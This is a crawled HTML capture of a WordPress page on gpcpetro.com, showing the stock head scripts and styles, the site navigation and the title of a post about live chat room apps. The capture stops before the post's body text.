

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gpcpetro.com/index.php/2022/07/16/7-live-chat-room-apps-to-make-associates-around-the-globe-in-2022/
body_size: 16884
content:
<!doctype html>
<html lang="en-US" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>7 Live Chat Room Apps To Make Associates Around The Globe In 2022 &#8211; My Website</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="My Website &raquo; Feed" href="https://gpcpetro.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="My Website &raquo; Comments Feed" href="https://gpcpetro.com/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="My Website &raquo; 7 Live Chat Room Apps To Make Associates Around The Globe In 2022 Comments Feed" href="https://gpcpetro.com/index.php/2022/07/16/7-live-chat-room-apps-to-make-associates-around-the-globe-in-2022/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gpcpetro.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://gpcpetro.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code>code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group:where(.has-background){padding:1.25em 2.375em}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='templately-editor-css'  href='https://gpcpetro.com/wp-content/plugins/templately/assets/css/editor.css?ver=1.3.3' media='all' />
<link rel='stylesheet' id='wpforms-full-css'  href='https://gpcpetro.com/wp-content/plugins/wpforms-lite/assets/css/wpforms-full.min.css?ver=1.7.4' media='all' />
<link rel='stylesheet' id='391bcc5b5-css'  href='https://gpcpetro.com/wp-content/uploads/essential-addons-elementor/734e5f942.min.css?ver=1769107798' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-style-css'  href='https://gpcpetro.com/wp-content/themes/twentytwentyone/style.css?ver=1.5' media='all' />
<style id='twenty-twenty-one-style-inline-css'>
@supports (-webkit-appearance: none) or (-moz-appearance: none) {
				div.wpforms-container-full .wpforms-form input[type=checkbox] {
					-webkit-appearance: checkbox;
					-moz-appearance: checkbox;
				}
				div.wpforms-container-full .wpforms-form input[type=radio] {
					-webkit-appearance: radio;
					-moz-appearance: radio;
				}
				div.wpforms-container-full .wpforms-form input[type=checkbox]:after,
				div.wpforms-container-full .wpforms-form input[type=radio]:after {
					content: none;
				}
			}
div.wpforms-container-full form.wpforms-form select {
				background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='10' height='10' fill='%2328303d'><polygon points='0,0 10,0 5,5'/></svg>");
				background-repeat: no-repeat;
				background-position: right var(--form--spacing-unit) top 60%;
			}
</style>
<link rel='stylesheet' id='twenty-twenty-one-print-style-css'  href='https://gpcpetro.com/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.5' media='print' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css'  href='https://gpcpetro.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=2.5.7' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css'  href='https://gpcpetro.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=2.5.7' media='all' />
<link rel='stylesheet' id='ekit-responsive-css'  href='https://gpcpetro.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=2.5.7' media='all' />
<script src='https://gpcpetro.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://gpcpetro.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://gpcpetro.com/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://gpcpetro.com/index.php/wp-json/wp/v2/posts/3886" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gpcpetro.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://gpcpetro.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.3" />
<link rel="canonical" href="https://gpcpetro.com/index.php/2022/07/16/7-live-chat-room-apps-to-make-associates-around-the-globe-in-2022/" />
<link rel='shortlink' href='https://gpcpetro.com/?p=3886' />
<link rel="alternate" type="application/json+oembed" href="https://gpcpetro.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgpcpetro.com%2Findex.php%2F2022%2F07%2F16%2F7-live-chat-room-apps-to-make-associates-around-the-globe-in-2022%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://gpcpetro.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgpcpetro.com%2Findex.php%2F2022%2F07%2F16%2F7-live-chat-room-apps-to-make-associates-around-the-globe-in-2022%2F&#038;format=xml" />
<link rel="pingback" href="https://gpcpetro.com/xmlrpc.php"></head>

<body class="post-template-default single single-post postid-3886 single-format-standard wp-embed-responsive is-light-theme no-js singular has-main-navigation elementor-default elementor-kit-4">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
<header id="masthead" class="site-header has-title-and-tagline has-menu">

	

<div class="site-branding">

	
						<p class="site-title"><a href="https://gpcpetro.com/">My Website</a></p>
			
			<p class="site-description">
			Just another WordPress site		</p>
	</div><!-- .site-branding -->
	
	<nav id="site-navigation" class="primary-navigation" aria-label="Primary menu">
		<div class="menu-button-container">
			<button id="primary-mobile-menu" class="button" aria-controls="primary-menu-list" aria-expanded="false">
				<span class="dropdown-icon open">Menu					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.5 6H19.5V7.5H4.5V6ZM4.5 12H19.5V13.5H4.5V12ZM19.5 18H4.5V19.5H19.5V18Z" fill="currentColor"/></svg>				</span>
				<span class="dropdown-icon close">Close					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12 10.9394L5.53033 4.46973L4.46967 5.53039L10.9393 12.0001L4.46967 18.4697L5.53033 19.5304L12 13.0607L18.4697 19.5304L19.5303 18.4697L13.0607 12.0001L19.5303 5.53039L18.4697 4.46973L12 10.9394Z" fill="currentColor"/></svg>				</span>
			</button><!-- #primary-mobile-menu -->
		</div><!-- .menu-button-container -->
		<div class="primary-menu-container"><ul id="primary-menu-list" class="menu-wrapper"><li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-78"><a href="https://gpcpetro.com/">Home</a></li>
<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="https://gpcpetro.com/index.php/service/">Services</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://gpcpetro.com/index.php/product/">Products</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://gpcpetro.com/index.php/our-experience/">Our Experience</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://gpcpetro.com/index.php/about-us/">About Us</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://gpcpetro.com/index.php/contact-us/">Contact Us</a></li>
</ul></div>	</nav><!-- #site-navigation -->

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">

<article id="post-3886" class="post-3886 post type-post status-publish format-standard hentry category-uncategorized entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">7 Live Chat Room Apps To Make Associates Around The Globe In 2022</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
